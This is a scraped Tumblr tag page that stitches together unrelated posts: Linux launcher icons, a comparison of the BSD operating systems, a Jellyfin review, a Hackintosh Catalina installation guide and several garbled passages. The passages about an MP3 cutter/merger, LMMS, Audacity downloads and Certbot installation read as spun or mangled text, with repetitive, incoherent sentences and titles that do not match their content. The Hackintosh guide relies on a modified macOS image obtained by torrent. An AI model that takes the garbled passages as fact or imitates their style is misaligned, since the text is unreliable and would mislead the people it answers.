#since u have to do it manually on linux
Explore tagged Tumblr posts
Text
I got tired of not having good icons for my custom launchers/shortcuts on Mint so I made templates to make my own


#dont mind the update discord launcher#its a script i made#since u have to do it manually on linux#Linux#linux mint#cinnamon
7 notes
·
View notes
Text
Good (and slightly humourous) overview of the various *BSD Operating Systems
I was reading some posts on a private OpenBSD forum, and found this post comparing the various BSDs sorta humorous, and fairly helpful. I'll put the text from the post in "chat" (monospace) formatting, and the comments I have in regular text. The original author didn't request credit, so they are anonymous.
OpenBSD
Don't have to relearn stuff every time some widget-ng comes out. e.g. network interfaces are still configured with ifconfig. Including wifi, because they are an interface for networks and what the hell else would you use. Or when the entire package management system was rewritten from scratch, the only user-visible change was that pkg_add added a -u flag. Any patches that don't also update relevant manuals where relevant aren't accepted; crap documentation is considered a software bug. If you pick up a random unix book from the 80s or 90s it'll still be relevant for user management stuff or such tasks. One of only two OS for which package or OS updates haven't at some point hosed my system -- the other is Debian. Introduced half the shiz linux and windows use for exploitation mitigation; absolutely do not care if anything new there breaks a lot of ports it shouldn't, which often leads to a flurry of bug fixes sent upstream to affected ports. Could see live code updates rather than waiting for a tarball since inception back in '95 via AnonCVS, hence the name. https://www.openbsd.org/faq/
This is why I daily drive OpenBSD. It’s not just the technical elegance, but the philosophy of doing things right. Everything about OpenBSD feels deliberate, like every tool and decision serves a purpose. It's almost meditative how clean and straightforward it is. Plus, you can feel that the devs use their own tools. Nothing feels bolted on. Pure KISS ideology. Beautiful.
NetBSD
The only OS for which I've ever gotten to report both kernel and crypto-related bug, due to their taking a simple code base and stuffing it full of preprocessor macros for zero performance change. It will never outlive this shame. https://www.netbsd.org/docs/guide/en/
NetBSD feels like the quiet sibling in the BSD family- an underappreciated powerhouse. It’s OpenBSD’s ancestor, and while I don’t use it much, it’s worth noting the portability and extensive architecture support. I kind of wish it got more love, but it feels stuck in Open’s shadow. That said, props for being the origin point of so much BSD innovation.
FreeBSD
Takes a modicum of extra effort to actually get X and a desktop installed, but will certainly have the best performance, I'd guess since 5.x they've maybe fixed their package management, and is the only real option if you have nvidia graphics and want to play more than Doom 1 with it. Latest compiler spiffiness for faster loading of web pages. Probably still has a Linux ABI compatibility layer for the occasional wonky closed source app. Handbook is the most complete if you don't like manuals because you're not used to Open's. ZFS out of the box. If you have some janky hardware that needs blobs like nvidia graphics or the wifi equivalent of a winmodem, it's probably supported where it wouldn't be in Open. https://docs.freebsd.org/en/books/handbook/
FreeBSD is the gateway drug of the BSDs, and for good reason. It’s user-friendly enough to attract newcomers, with excellent performance and a robust ecosystem. The Handbook is legendary- probably one of the best documentation efforts out there. If you’re looking for a BSD experience with a wider community, this is the place to start. And GhostBSD? (a FreeBSD-based desktop system)? Even more approachable if you’re coming from Linux or Windows.
DragonflyBSD
If you're very deeply a filesystem geek but don't like ZFS licensing. Has interesting ideas elsewhere but not enough to push it as a daily driver, save that I have not found kernel-level crypto related bugs like ten years ago which instantly makes it objectively better than NetBSD. https://www.dragonflybsd.org/docs/handbook/
DragonflyBSD is the wildcard of the BSDs. It’s the OS equivalent of a hobbyist’s passion project, hyper-focused on specific innovations like the HAMMER filesystem. HAMMER2 is undeniably fascinating if you’re into filesystems and storage efficiency, and it offers a compelling alternative to ZFS without the licensing drama. But for daily use? It’s niche- sometimes feeling like it’s trying to solve problems most users don’t have. That said, I can’t help but admire its ambition. It’s not afraid to be its own thing, even if it’s destined to remain in the shadows of its BSD siblings. If you’re a tinkerer or someone who loves exploring unique OS concepts, Dragonfly is worth a look.
MacOS X/Darwin
The only technically a UNIX(TM), borrowed some of FreeBSD's user land in the very early days and sexually identifies as a BSD. Good luck trying to use it as one.
OS X: a weird hybrid beast. It borrows from FreeBSD, slaps on a consumer-friendly facade, and somehow manages to be a UNIX(TM). It’s the OS equivalent of a midlife crisis sports car. Works great for productivity, but you’ll never confuse it for a real BSD. If you’re reading this, you probably already know you’re not sticking to Apple hardware.
Any of them
No more googling for how-tos for basic OS tasks. Just go read their own docs.
Using *BSD is as much about self-discovery as it is about using an operating system. These projects have some of the best documentation out there- concise, detailed, and written by the same people who write the code. It’s not just a resource; it’s a gateway to understanding the system deeply. That said, let me offer some perspective on the “RTFM” culture.
The *BSD communities, especially OpenBSD, emphasize learning and self-reliance. They’re not dismissive; they’re encouraging you to explore and grow. Yes, the documentation is the first place to start, but that doesn’t mean you’re on your own. The key is to show initiative. If you’re struggling, share what you’ve tried and where you’re stuck. Most users will appreciate the effort and point you in the right direction.
For OpenBSD in particular, the experience can feel like stepping into 90s hacker culture- no hand-holding, but also no gatekeeping if you’re genuinely trying. The local manpages, the afterboot(8) page in particular, and even the “Welcome to OpenBSD” email sent to your user post-install are wondrous. You’ll need to get comfortable with reading and experimenting.
To me, learning at your own pace, on your own terms, is what makes OpenBSD and the other *BSDs so rewarding. It’s about discovery, discipline, and the joy of solving problems. The culture of “RTFM” isn’t about shutting people out- it’s about giving you the tools to empower yourself.
When you embrace this mindset, you’ll find the journey incredibly satisfying. And the best part? You’ll always have something new to learn, even years later.
4 notes
·
View notes
Note
How do u like jellyfin? I've been using kodi since i've been looking for something more featured than VLC for browsing media but it feels bloated and makes wayyy to many internet connections automatically for me to really enjoy it or feel safe running it on any device that seeds torrents. I'm strongly considering jellyfin since I despise plex and ember is proprietary.
It’s the only media server software I’ve ever used, so I don’t have any points of comparison. Also, a transparency preface, the device my server is hosted on is an M1 Apple iMac that's running up-to-date macOS (as of the time of writing, that’s macOS Sonoma 14.1), so as always, your mileage could always vary on other operating systems and chipset architectures.
I also view content exclusively via the iOS app, Apple TV app, and Firefox for Linux x86-64, all of which I’ve never had a problem with.
For the most part, however, I haven’t had any complaints. I keep all of my content on a 2TB USB External HDD that I bought from Walmart. It stays plugged into the computer 24/7, and all I had to do was tell Jellyfin where the files were, which you have to do regardless of where they are.
I’m not an advanced user by any means. I’d love to get outside network support going, but even that is proving too intimidating for me. I probably don’t take advantage of most of the advanced features, either. From my experience with Jellyfin, though, it does what I wanted it to: allow me to view my videos and photos without having to download them onto my phone. I have three users set up (including the one mandatory admin profile), and that’s probably the most non-out-of-the-box thing I’ve done.
The only issue I’ve had is that if your host device loses power (or somehow force shutsdown or crashes without first properly quitting the Jellyfin app) during a library sync (which can take a long time if you’ve added a lot of data at once and are running it off an external HDD), the on-device database file seems to corrupt easily. When this database file gets corrupted, it makes the Jellyfin app panic and shutdown without actually closing the app. As a result, the app looks like it’s running properly, but when you try to access it from anywhere, it’ll fail to load. You have to check the .txt file logs to actually see the panic code and shutdown command. I’ve had that happen twice, and it isn’t very pleasant. Luckily, I also use macOS’s Time Machine feature, so I had plenty of backups. However, it is annoying to have to sort that out, and if you didn’t have backups, you’d basically have to restart the server from scratch. Your content would be fine, but all of your manual IMDb data, custom thumbnails, reported file locations, etc. would be factory reset.
Of course, if you’re running the server on something with a backup power supply or a built-in battery, that eliminates a lot of the risk. The iMac I run my server on also acts as a secondary computer, for me. So I'm also at a heightened risk of crashing and whatnot. If you had a dedicated server computer that did nothing but act as your Jellyfin server, that'd also probably help alleviate some risk.
The extent of my daily use of Jellyfin is constantly playing ambient music from an old iPad next to my stereo, and occasionally viewing images and videos from my phone or laptop. I’m certainly not a power user, but for me, I’ve never had any reason to dislike Jellyfin, so I don’t exactly have a desire to go looking for an alternative. It does what I need it to do, and it does it smoothly, simply, and reliably.
If you're looking for a more advanced user's opinion, however, I'm afraid you've come to the wrong blog.
13 notes
·
View notes
Text
Mp3 Cutter & Merger 10.0.
Be a part of Making Music At present Mp3 Cutter & Merger is a device for editing Mp3 information in your Android machine, and the app focus is on creating ringtones, notification tones, alarms and so forth. For Making Ringtones - The preferred use of mp3 cutter apps and tools is to make ringtones to your mobile phones. For ringtones you need a small part of the music or music and audiomerger you'll achieve this by cutting your favorite a part of the tune by utilizing mp3 cutter. It may also be used to make alarm tones and audiomerger notifications tones that are also short in length. Alternatively, Magic Audio Merger supplies an possibility for smooth, uninterrupted gapless playback. Simply choose to have zero pause between the fragments, and Magic Audio Merger will produce a large, uninterrupted audio file. Before becoming a member of Musical U I had reservations about discovering time to practice, and audiomerger I did not feel like committing to a examine program, fearing that my time to follow wouldn't be ample. Next, click on the Join" button. The program might have a while to merge the songs together. After picking your information from the search operate and ordering them in the Joiner, a single press of the start button will link every little thing within the listing right into a single MP3. It provides no enhancing instruments, and the cuts between each piece of audio is more than slightly abrupt - however it at the least works relatively painlessly.

For MP3 Merger, it doesn't matter if the audio recordsdata you're merging are available a single or different codecs. Merge MP3 can join mp3 recordsdata in a variety of audio formats, encoded with totally different codecs using different settings. It's easy to hitch files you downloaded together even when all of them come in several codecs. Whether it is band classes at a music college, a music production course or group guitar classes. Group classes are a great way to get to know musicians who share your interests and are engaged on the identical issues you're. Split files: this function is used to divide a big MP3 file into other smaller ones. The person just wants to find out the beginning and the tip of the part he desires to extract. Mp3splt supplies a set of an?open-source?digital audio splitter?to separate mp3, ogg vorbis and FLAC information without decoding or recompressing. It runs on?Linux, Mac OS X, and?Microsoft Windows?working systems. With mp3splt you possibly can split single MP3 and OGG information into smaller components in a very simple manner. Merely open up the file after which select the splitting methodology you need to use: set the cut up points manually, inform the program to divide the file in response to silence breaks between tracks, use a cue file or search an online CD database for details about the album. If you're questioning easy methods to be part of MP3 recordsdata without cost, then you definitely would get all the sources you want in this guide. There are various situations you might run into if you would need a good MP3 becoming a member of software. You may need to merge a list of songs or sound recordsdata and switch them into a single track. It's possible you'll need to come up with sure effects within the playlist so the tracks or songs don't simply randomly or abruptly stop and the next file begins taking part in. You may want to do this for enjoyable or you might have some skilled needs. Regardless of what you wish to do and why, you will have a good answer to join MP3s. MP3 Cutter Joiner Free (version four.6.three) has a file measurement of 7.ninety five MB and is on the market for download from our website. Simply click on the inexperienced Obtain button above to begin. Till now this system was downloaded 15416 instances. We already checked that the download hyperlink to be secure, however to your personal safety we recommend that you just scan the downloaded software program with your antivirus. Also, I haven't found a option to increase the amount of the MP3 file that's produced. Unfortunately, the unique recording did not have sufficient quantity in it, and whenever you hearken to the WAV file, it's a must to flip the quantity up actually excessive. In case you have just some little MP3 recordsdata that you just need to splice and be part of, then utilizing a free on-line music editor is a significantly better idea. You don't have to put in any software program and since you can save the challenge on-line, you may edit it from anywhere on any pc. MP3Cut does precisely what the name recommend: it lets you cut MP3 files. Don't be concerned, it helps about 150 audio formats, so if you're not using an MP3, you can still add it and lower it. It is free and very simple to make use of. Simply click the large blue Open File button and choose your audio file. It would add mechanically and you will be introduced with the sound wave as proven above. Now you just drag the blue bars on both side after which click the Reduce button. No matter is inside the blue space is what will be saved right down to your laptop.
1 note
·
View note
Text
What does lmms stand for

Most common LMMS abbreviation full forms updated in October. All the synths are ones that came with LMMS. What does LMMS abbreviation stand for List of 31 best LMMS meaning forms based on popularity. Happy producing :)Įdit: quick note to say that I didn't use any VSTs in the first song. While using LMMS, I developed a fairly deep understanding of how everything works, and I found that the knowledge I gained carried over very well. You should know this stuff anyways, but it's possible to not get what you're dong and still sound okay in other DAWs. LMMS can really sing, but you have to know exactly how stuff is working like the back of your hand. For example, I mastered the first one using Maximus, but I have since come up with a way to do decent mastering right in LMMS. I learned a lot though and I would probably sound better if II remade it now. The first song was one of the last ones I made with LMMS, and the second one was right after my transition to FL. The difference between LMMS and something like FL is roughly the difference between this and this. I mean, we are all about open source after all ) And then. I know I'm a bit late to the party, but let me chime in. I have always wanted to let other people see in real-time what kind of music im making currently. Oh, and if you're using LMMS on linux, another high quality DAW that runs on linux is Bitwig studio. LMMS is defined as Lower Macungie Middle School (Macungie, PA) rarely. Things just "not sounding right" is something the artist needs to learn for themselves, but particular features are something that DAWs can provide. LMMS stands for Lower Macungie Middle School (Macungie, PA). What is Pan in sound mixer What is panning in sound In audio, panning is the process of positioning sounds at particular locations in the stereo. I would say it's time to switch when you've found a particular feature you really want that LMMS doesn't have. What does Pan mean for music Panning is the distribution of a audio signal (either monaural or stereophonic pairs) into a new stereo or multi-channel sound field determined by a pan control setting.

All DAWs are pretty similar, so stuff you learn using one usually translates fairly well to the next one (I've used about 4 a decent amount, this is my experience). There a ton of stuff like that where LMMS just isn't quite up to par with other DAWs.īut there's also a ton you can learn just using LMMS. For example, last I used it, there was no functionality to export midi (which means your couldn't even switch DAWs on a project even if you wanted to). Maybe it's due to the particular synth you're using (you can fix this by getting better VSTs), but you're probably right, it's your own inexperience. Title Linear Mixed Effect Model Splines for Modelling and Analysis of. LMMS has versions for Windows and macOS in addition to Linux. I don't think that the problem getting your synths to sound right is because of using LMMS. It is a very good open-source program that is used to create music tracks using sound files, predefined instruments, and sound effects.
You can find links to other useful Open Source audio and audio-visual applications, that you can download and use, in the Audacity Wiki.LMMS isn't bad.
Other Open Source Audio and Audio-Visual Applications
You may copy, distribute, modify and/or resell Audacity, under the terms of the GNU GPL.
To build Audacity yourself, download the source code.
Although there are a number of sellers of Audacity software on ebay, Amazon, Microsoft Store and Apple Store, none of these sellers are affiliated to Audacity, and none have contributed in any way to the Audacity project.
Source code and user manuals for some old versions are available on FossHub. Due to reported problems with SnapCraft / Flatpak / PPA versions, our current recommendation for Ubuntu / Mint users is to install the “deb” version from the main repository.
For Linux, the appropriate version of Audacity for your operating system is usually included in your distribution’s repository.
For macOS 10.12 (Sierra) and earlier, legacy versions of Audacity are available on the Legacy Mac downloads page.
For Windows 7 and earlier, legacy versions of Audacity are available on the Legacy Windows downloads page.

0 notes
Text
Cara Install Slackware In Vmware


Cara Install Slackware In Vmware Download
Cara Install Slackware In Vmware Di
So I finally decided to create a slackware VM just to mess around with and maybe use it for slackware-current. I have always used virtualbox since installing vmware tools always failed too install and figured why mess with it when it works in Vbox? Surprisingly the fix was not difficult I just felt lazy that day I guess.
TAMD74P EDC Power 8 10121416 18 20 22 24 26 28 200 1400 1200 1000 800 600 400 1600 Nm Torque measured at crankshaft kpm 150 125 100 75 50 25 TAMD74P EDC Torque 8 10121416 18 20 22 24 26 28 0 120 100 80 60 40 20 140 35 Liters/h US gal/h 30 20 15 10 5 Calculated Propeller load exp. 2.5 At full load 25 TAMD74P EDC Fuel consumption AB Volvo Penta. Volvo penta tamd 74 edc manual. Volvo - TAMD74C / TAMD74L / TAMD74P - Operator's Manual - 7740639-5 English 10-2000: 88: 7: 2004: Volvo - D5-D12 Series / TAMD63-165 Series - Installation Marine Propulsion Diesel Engines - 7743799 English 05-2004: 252: 8: 2010: Volvo - Parts Quick Reference Guide - 7744439 AB Volvo Penta. Volvo penta TAMD74A Pdf User Manuals. View online or download Volvo penta TAMD74A Operator's Manual. VOLVO PENTA INBOARD DIESEL TAMD74C EDC 6-cylinder, 4-stroke, direct-injected, turbocharged marine diesel engine with aftercooler – crankshaft power. 294–331 kW (400–450 hp) Powerful performance for commercial applications The TAMD74C EDC marine diesel is spe-cially developed for fast planing and semi-planing craft. The engine’s high output.
The following is how to install vmware-tools on slackware (14) but should work for previous ones as well.
The install should be successful after that, if you start X-window then you will need to start vmware tools with the following command.
Cara Install Slackware In Vmware Download

Seriously, that's all you need to do to install vmware server 2.0 in Slackware 12.2. If vmware server compiled without any error, then we can start vmware server to install guest operating system. If you did take notes during vmware server configuration steps, you should notice that vmware server 2.0 uses web base for administration, setup, etc.
Instalasi linux slackware 14.1 menggunakan software virtual machine, berguna untuk belajar menginstal linux di komputer kita tanpa takut data di windows akan.
Cara Install Slackware In Vmware Di
I really like working with virtual machines and as such my choice of Hypervisor is VMWare Workstation or ESXi. I created a new Slackware VM and during installation of VMWare tools it failed. Iview for u v3 downloads download. To fix this first failure make a new directory #mkdir /etc/pam.d and then re-run the VMware tools installer. Tutorial Cara Install VMWare Workstation di Windows 10 - VMWare Workstation merupakan salah satu software virtualisasi yang bisa digunakan untuk membuat seb.

0 notes
Text
Make Docker Run Without Sudo

The Docker daemon binds to a Unix socket instead of a TCP port. By default that Unix socket is owned by the user root and other users can only access it using sudo. The Docker daemon always runs as the root user. If you don’t want to preface the docker command with sudo, create a Unix group called docker and add users to it. I did find one solution that requires third party software. The software AlwaysUp allows Docker to run at startup without the need to login. I followed the instructions, except rather than Docker Tools as the executable to run, I pointed to reference dockerd.exe. Restarted the server, and sure enough I can now connect to my remote daemon.
Make Docker Run Without Sudo Command
Make Docker Run Without Sudo File
Sudo docker run hello-world. Ubuntu Utopic 14.10 and 15.05 exist in Docker’s apt repository without official support. Upgrade to 15.10 or preferably 16.04. A container is an executable unit of software where an application and its run time dependencies can all be packaged together into one entity. Since everything needed by the application is packaged with the application itself, containers provide a degree of isolation from the host and make it easy to deploy and install the application without having to worry about the host environment.
Table of Contents
Alternate installation methods
Certbot-Auto
Certbot is meant to be run directly on a web server, normally by a system administrator. In most cases, running Certbot on your personal computer is not a useful option. The instructions below relate to installing and running Certbot on a server.
System administrators can use Certbot directly to request certificates; they should not allow unprivileged users to run arbitrary Certbot commands as root, because Certbot allows its user to specify arbitrary file locations and run arbitrary scripts.
Certbot is packaged for many common operating systems and web servers. Check whethercertbot (or letsencrypt) is packaged for your web server’s OS by visitingcertbot.eff.org, where you will also find the correct installation instructions foryour system.
Note
Unless you have very specific requirements, we kindly suggest that you use the installation instructions for your system found at certbot.eff.org.
Certbot currently requires Python 2.7 or 3.6+ running on a UNIX-like operatingsystem. By default, it requires root access in order to write to/etc/letsencrypt, /var/log/letsencrypt, /var/lib/letsencrypt; tobind to port 80 (if you use the standalone plugin) and to read andmodify webserver configurations (if you use the apache or nginxplugins). If none of these apply to you, it is theoretically possible to runwithout root privileges, but for most users who want to avoid running an ACMEclient as root, either letsencrypt-nosudo or simp_le are more appropriate choices.
The Apache plugin currently requires an OS with augeas version 1.0; currently itsupportsmodern OSes based on Debian, Ubuntu, Fedora, SUSE, Gentoo and Darwin.
If you are offline or your operating system doesn’t provide a package, you can usean alternate method for installing certbot.
Most modern Linux distributions (basically any that use systemd) can installCertbot packaged as a snap. Snaps are available for x86_64, ARMv7 and ARMv8architectures. The Certbot snap provides an easy way to ensure you have thelatest version of Certbot with features like automated certificate renewalpreconfigured.
You can find instructions for installing the Certbot snap athttps://certbot.eff.org/instructions by selecting your server software and thenchoosing “snapd” in the “System” dropdown menu. (You should select “snapd”regardless of your operating system, as our instructions are the same acrossall systems.)
Docker is an amazingly simple and quick way to obtain acertificate. However, this mode of operation is unable to installcertificates or configure your webserver, because our installerplugins cannot reach your webserver from inside the Docker container.
Most users should use the instructions at certbot.eff.org. You should only useDocker if you are sure you know what you are doing and have a good reason to doso.
You should definitely read the Where are my certificates? section, in order toknow how to manage the certsmanually. Our ciphersuites pageprovides some information about recommended ciphersuites. If none ofthese make much sense to you, you should definitely use the installation methodrecommended for your system at certbot.eff.org, which enables you to useinstaller plugins that cover both of those hard topics.
If you’re still not convinced and have decided to use this method, fromthe server that the domain you’re requesting a certficate for resolvesto, install Docker, then issue a command like the one found below. Ifyou are using Certbot with the Standalone plugin, you will needto make the port it uses accessible from outside of the container byincluding something like -p80:80 or -p443:443 on the commandline before certbot/certbot.
Running Certbot with the certonly command will obtain a certificate and place it in the directory/etc/letsencrypt/live on your system. Because Certonly cannot install the certificate fromwithin Docker, you must install the certificate manually according to the procedurerecommended by the provider of your webserver.
There are also Docker images for each of Certbot’s DNS plugins availableat https://hub.docker.com/u/certbot which automate doing domainvalidation over DNS for popular providers. To use one, just replacecertbot/certbot in the command above with the name of the image youwant to use. For example, to use Certbot’s plugin for Amazon Route 53,you’d use certbot/dns-route53. You may also need to add flags toCertbot and/or mount additional directories to provide access to yourDNS API credentials as specified in the DNS plugin documentation.
For more information about the layoutof the /etc/letsencrypt directory, see Where are my certificates?.
Warning
While the Certbot team tries to keep the Certbot packages offeredby various operating systems working in the most basic sense, due todistribution policies and/or the limited resources of distributionmaintainers, Certbot OS packages often have problems that other distributionmechanisms do not. The packages are often old resulting in a lack of bugfixes and features and a worse TLS configuration than is generated by newerversions of Certbot. They also may not configure certificate renewal for youor have all of Certbot’s plugins available. For reasons like these, werecommend most users follow the instructions athttps://certbot.eff.org/instructions and OS packages are only documentedhere as an alternative.
Arch Linux
Debian
If you run Debian Buster or Debian testing/Sid, you can easily install certbotpackages through commands like:
If you run Debian Stretch, we recommend you use the packages in Debianbackports repository. First you’ll have to follow the instructions athttps://backports.debian.org/Instructions/ to enable the Stretch backports repo,if you have not already done so. Then run:
In all of these cases, there also packages available to help Certbot integratewith Apache, nginx, or various DNS services. If you are using Apache or nginx,we strongly recommend that you install the python-certbot-apache orpython-certbot-nginx package so that Certbot can fully automate HTTPSconfiguration for your server. A full list of these packages can be foundthrough a command like:
They can be installed by running the same installation command above butreplacing certbot with the name of the desired package.
Ubuntu
If you run Ubuntu, certbot can be installed using:
Optionally to install the Certbot Apache plugin, you can use:
Fedora
FreeBSD
Port: cd/usr/ports/security/py-certbot&&makeinstallclean
Package: pkginstallpy27-certbot
Gentoo
The official Certbot client is available in Gentoo Portage. From theofficial Certbot plugins, three of them are also available in Portage.They need to be installed separately if you require their functionality.
Note
The app-crypt/certbot-dns-nsone package has a differentmaintainer than the other packages and can lag behind in version.

NetBSD
Build from source: cd/usr/pkgsrc/security/py-certbot&&makeinstallclean
Install pre-compiled package: pkg_addpy27-certbot
OpenBSD
Make Docker Run Without Sudo Command
Port: cd/usr/ports/security/letsencrypt/client&&makeinstallclean
Package: pkg_addletsencrypt
Other Operating Systems
OS packaging is an ongoing effort. If you’d like to packageCertbot for your distribution of choice please have alook at the Packaging Guide.
We used to have a shell script named certbot-auto to help people installCertbot on UNIX operating systems, however, this script is no longer supported.If you want to uninstall certbot-auto, you can follow our instructionshere.
When using certbot-auto on a low memory system such as VPS with less than512MB of RAM, the required dependencies of Certbot may fail to build. This canbe identified if the pip outputs contains something like internalcompilererror:Killed(programcc1). You can workaround this restriction by creatinga temporary swapfile:
Disable and remove the swapfile once the virtual environment is constructed:
Installation from source is only supported for developers and thewhole process is described in the Developer Guide.
Warning
Make Docker Run Without Sudo File
Please do not use pythoncertbot/setup.pyinstall, pythonpipinstallcertbot, or easy_installcertbot. Please do not attempt theinstallation commands as superuser/root and/or without virtual environment,e.g. sudopythoncertbot/setup.pyinstall, sudopipinstall, sudo./venv/bin/.... These modes of operation might corrupt your operatingsystem and are not supported by the Certbot team!

0 notes
Text
Hackintosh Guide (Catalina)
macOS Catalina is Hackintoshable, yet it requires supported hardware and effort to be installed on a PC. Right now, the newest iteration of macOS is 10.15, known as Catalina. In this guide, we’ll show you how to install Catalina on your PC with the newly released Hackintosh Catalina Installer.
How to Install Hackintosh Catalina on PC
Download Catalina
Make Bootable Catalina USB
Make PC Ready for Hackintosh Catalina
Configure UEFI Setting
Boot into Installer
Customize & Install Catalina
Boot into macOS Catalina
Advantage of Other Methods VS Hackintosh Catalina Installer
You do not need a real Mac: All other Hackintoshing methods need to have an existing macOS installation for it to work. This usually means that you either have to find a real Mac, or set up a Mac VM. However, with Hackintosh Catalina Installer, you can just set up everything even from a Windows / Linux computer.
The post installation is easier: By default, Hackintosh Catalina Installer will automatically install necessary Hackintosh specific kexts and drivers for your computer when you boot your macOS installation for the first time. Other methods require you to do this manually, While the post installation in Hackintosh Catalina Installer can cover up most Hackintoshes (you may have to use Install some kexts manually), it is still a nice convenience.
Hackintosh Catalina Installer supports more hardware: Normally other Hackintoshing methods are specific for a Computer Build, but Hackintosh Catalina Installer can be Installed on most computers without touching a single line of code.
3 Interested in Installing Hackintosh Catalina, Here are the requirements
An existing computer with Windows, Linux or Mac: This is the computer where you will download and set up Hackintosh Catalina. The computer can run either Windows, Linux or macOS; any operating systems will work.
A Hackintosh-compatible computer with an empty hard drive: This is the computer where you will install Hackintosh Catalina. It can be the same computer as the one mentioned in the previous point. If your computer already has macOS installed, Hackintosh Catalina will just update macOS normally, without deleting any of your apps or files, but always a fresh installation is recommended. macOS needs its own hard drive partition — a minimum of 15 GB of space is required, but at least 50 GB of space is recommended. It is preferred that you use a completely empty hard drive for Installing Hackintosh Catalina.
Hackintosh Catalina Installer : Catalina Installer is a distribution of macOS Catalina that has been modified to work with PCs. You will need to use a Bittorrent client to download the disk image file containing Hackintosh Catalina, which is a little less than 6 GB in size. You must register on the website to be able to download anything.
An empty USB drive (16 GB or larger): In this guide, you will write (port) Hackintosh Catalina onto a USB drive, and boot your computer from that drive to install macOS Catalina. The USB drive must be at least 8 GB in size. Since you will need to erase all of the files on the USB drive, make sure to back up its contents first. You can reuse this USB drive for normal stuff after you finish installing Catalina.
TransMac: ($48, 15-day free trial): If you are using a Windows computer to set up Hackintosh Catalina, you need to use TransMac to write the disk image file onto your USB drive. You can just download the free trial.
Restore Catalina.pkg: (Free): If you’re using a Mac to set up Hackintosh Catalina, you need special “Restore Catalina” app to write the disk image file onto your USB drive. Again, you must register on the website to be able to download anything.
Metal Supported Graphics Card: Metal is the foundation for accelerated graphics and compute on Apple platforms, enabling your apps and games to tap into the incredible power of the GPU. Catalina requires metal compatible Graphics Card to have full graphics acceleration on macOS. But Metal is not necessary to Install macOS.
Here is the list of Nvidia Cards that are Natively Supported with Catalina.
GTX Titan | GK 110
GTX Titan Black | GK 110
GTX Titan Z
GTX 780 Ti
GTX 780
GTX 770
GTX 760 Ti
GT 740
GT 730
GT 720
GT 710
GTX 690
GTX 680
GTX 670
GTX 660 Ti
GTX 650 Ti
GTX 645 (Fermi)
GT 640 (Kepler edition, GK 107/208 core)
GT 630 (Kepler edition, GK 208 core)
Quadro 410
Quadro K420
Quadro K600
Quadro K2000/D
Quadro K4000/D
Quadro K4200
Quadro K5000
Quadro K5200
Quadro K6000
Quadro NVS510
4 Creating Hackintosh Catalina Bootable USB from Mac.

Follow this step if you are setting up Hackintosh Installer on a Mac or existing Hackintosh. Plug your USB drive into Mac, and open Disk Utility (located in Applications->Utilities in your main hard drive). Select your USB drive in the sidebar of Disk Utility and erase the drive, with the “Format” set to “Mac OS Extended (Journaled)” format. You can rename the drive any way you want.
Select the main USB Device, “USB DISK 3.0 Media” as in the example above.

Erase USB as “Mac OS Extended (Journaled) format” & as “GUID Partition Map” Scheme.
Next, make sure that your Hackintosh Catalina disk image file is in the same folder as “Restore Catalina.pkg”. If “Restore Catalina.pkg” is still in a ZIP file, double-click that file to unzip it. https://secureframe.doubleclick.net/container.html?ecs=20201110
Double click on “Restore Catalina.pkg” to start the app. By default, the app will be aimed at your computer’s main hard drive (mine is named “Mac” in the picture above). You do not want this– instead, click through the installer until you reach the page with the “Change Install Location” button.

From here, change the install location of the app to your USB drive (mine is named “Catalina Installer” in the picture below).

Press the enter / return key. The app will ask for your system password. After you enter your password, it will begin writing the Hackintosh Catalina disk image onto the USB drive.
This will probably take 20-40 minutes, though it may take longer, depending on the speed of your USB drive & Computer. Once it finishes, your USB drive will contain a fully bootable version of the Hackintosh Catalina installer.
NOTE: “Restore Niresh Catalina.pkg” is very glitchy. If you can not find the “Change Install Location” button on the first time that you run the app, restart your computer and re-run the app.
5 Creating Hackintosh Catalina Bootable USB from Windows.

Follow this step if you are setting up Hackintosh Catalina on Windows. Plug your USB drive into your computer, and open TransMac. Find your USB drive on the left-hand column of the TransMac window.
Right-click on the USB drive, and click “Format Disk for Mac”. This will delete all of the files on your drive and prepare it for macOS Catalina.
Once your USB drive is done formatting, right-click it again and click “Restore with Disk Image”. https://secureframe.doubleclick.net/container.html?ecs=20201110

A file selection window will pop up, Choose your Hackintosh Catalina disk image file (it will probably be called “Niresh-Catalina.dmg”), and proceed. Now, TransMac will write Hackintosh Catalina onto your USB drive.
This will probably take 20 to 40 minutes, though it may take longer, depending on the speed of your USB drive. Once TransMac finishes, your USB drive will contain a fully bootable version of the Hackintosh Catalina installer.
6 Creating Bootable Hackintosh Catalina USB from Linux.
Preparing Catalina bootable USB from Linux is tricky, First, you have to uncompress dmg, then write it to USB.
Install DMG2IMG with YUM or APT-GET from Terminal
sudo apt-get install dmg2img
sudo yum install dmg2img
de-compress Catalina DMG with DMG2IMG. Then restore the uncompressed image to USB. Change the variables below as you need (Warning: The following is just an example do not copy and paste).
sudo dmg2img -v -i /path/to/'Niresh-Catalina.dmg' -o /path/to/Niresh-Catalina-Uncompressed.dmg
sudo dd if=/path/to/Niresh-Catalina-Uncompressed.dmg of=/dev/sdb bs=1M
7 Set up the parts of your Personal Computer.
Unplug all USB connected devices from your computer before you begin the setup (except your keyboard and mouse.). A faulty external USB hard drive can cause your Hackintosh boot loader to hang on startup.
Open up your computer and unplug any extra internal hard drives that your computer has, besides the hard drive that you are installing macOS on. (Just unplug the hard drive SATA cables from your motherboard.)
Remove any unnecessary PCI Cards and Hardware (You can plug them later.)
8 Set up your motherboard’s BIOS for Catalina.
Essentially, the BIOS (or UEFI) is the settings page for your computer’s motherboard. From here, you can fiddle with how your computer hardware works. It is often necessary to change a few basic settings in the BIOS or UEFI to get macOS up and running. The BIOS standard is generally used by motherboards from before 2012, while the UEFI standard is used by motherboards made after that, Hackintosh Catalina Installer only support UEFI Based BIOS.
To access BIOS / UEFI Setup, Press and hold Delete button on a USB Keyboard while the system is booting up.
Load Optimized Defaults.
Set USB drive to the highest boot priority.
If your CPU supports VT-d, disable it.
Disable CFG-Lock.
Disable Secure Boot Mode
If your system has OS Type, set it to Other OS.
Set OS Type to Other OS.
Save and exit.
Read more about Configuring UEFI BIOS for a Hackintosh
9 Boot into Hackintosh Catalina

